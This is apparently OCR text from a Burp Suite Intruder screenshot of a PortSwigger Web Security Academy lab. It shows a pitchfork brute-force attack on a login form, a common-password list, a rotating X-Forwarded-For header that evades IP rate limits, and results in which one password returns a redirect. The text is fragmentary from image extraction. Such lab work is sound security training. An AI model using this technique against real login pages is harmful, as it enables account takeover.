 Pitchfork attack
Start attack
Target
https://0a92005d031950368396d29b00790074.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a92005d031950368396d29b00790074.web-security-academy.net
3 Cookie: session=eqR3co2HTxQrflPbRUdeDX4NU6xPjOan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0a92005d031950368396d29b00790074.web-security-academy.net
11 Referer: https://0a92005d031950368396d29b00790074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §1111§
20
21 username=app&password=
§123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412
3412111111111111111111§
Payloads
Payload position: 2 - 1234123412341
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list...
Payload processing
You can define rules to perform variou
Add
Edit
Remove
Up
Down
Enabled
Payload encoding
Payloads
Resource pool
Settings
Positions
apture filter: Capturing all items
iew filter: Showing all items
uest Payload 1 Payload 2 Status code Response r... Error
179 cheese 302 290
200 1123
103 123456 200 301
104 password 200 301
105 12345678 200 301
106 qwerty 200 301
107 123456789 200 301
108 12345 200 301
109 1234 200 301
110 111111 200 301
111 1234567 200 301
112 dragon 200 301
st Response
Raw Hex Hackvertor
T /login HTTP/2
t: 0a92005d031950368396d29b00790074.web-security-academy.net
kie: session=eqR3co2HTxQrflPbRUdeDX4NU6xPjOan
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefo
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate, br
tent-Type: application/x-www-form-urlencoded
tent-Length: 28
gin: https://0a92005d031950368396d29b00790074.web-security-academy.net
erer: https://0a92005d031950368396d29b00790074.web-security-academy.net/login
rade-Insecure-Requests: 1
-Fetch-Dest: document
-Fetch-Mode: navigate
-Fetch-Site: same-origin
-Fetch-User: ?1
ority: u=0, i
trailers
orwarded-For: 179